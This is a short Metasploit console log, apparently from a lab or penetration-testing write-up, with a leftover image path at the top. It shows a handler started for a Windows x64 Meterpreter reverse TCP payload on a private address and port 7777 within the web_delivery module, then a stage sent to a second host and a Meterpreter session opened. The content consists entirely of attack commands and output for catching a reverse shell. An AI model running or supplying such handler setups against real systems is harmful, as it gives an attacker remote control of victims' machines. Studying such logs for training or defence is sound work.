 msf6 exploit(multi/script/web_delivery) >  handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.31.246 -P 7777
[*] Payload handler running as background job 6.
[*] Started reverse TCP handler on 192.168.31.246:7777
msf6 exploit(multi/script/web_delivery) > jobs
Jobs
====
  Id  Name                    Payload                              Payload opts
  --  ----                    -------                              ------------
  6   Exploit: multi/handler  windows/x64/meterpreter/reverse_tcp  tcp://192.168.31.246:7777
msf6 exploit(multi/script/web_delivery) >
[*] Sending stage (200262 bytes) to 192.168.31.198
[*] Meterpreter session 9 opened (192.168.31.246:7777 -> 192.168.31.198:49512) at 2021-03-16 11:29:34 -0400